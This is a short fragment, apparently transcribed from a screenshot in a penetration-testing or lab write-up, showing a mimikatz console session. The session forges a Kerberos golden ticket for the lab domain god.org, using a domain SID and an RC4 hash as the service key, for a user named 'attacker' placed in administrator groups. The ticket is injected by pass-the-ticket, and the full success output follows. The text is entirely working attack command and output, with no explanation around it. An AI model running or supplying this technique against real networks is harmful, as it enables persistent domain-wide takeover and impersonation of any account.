 mimikatz # kerberos::golden /domain:god.org /sid:S-1-5-21-2952760202-1353902439-
2381784089-1000 /rc4:58e91a5ac358d86513ab224312314061 /user:attacker /ptt
User      : attacker
Domain    : god.org (GOD)
SID       : S-1-5-21-2952760202-1353902439-2381784089-1000
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 58e91a5ac358d86513ab224312314061 - rc4_hmac_nt
Lifetime  : 2020/5/28 13:58:09 ; 2030/5/26 13:58:09 ; 2030/5/26 13:58:09
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'attacker @ god.org' successfully submitted for current sessio
n
mimikatz # _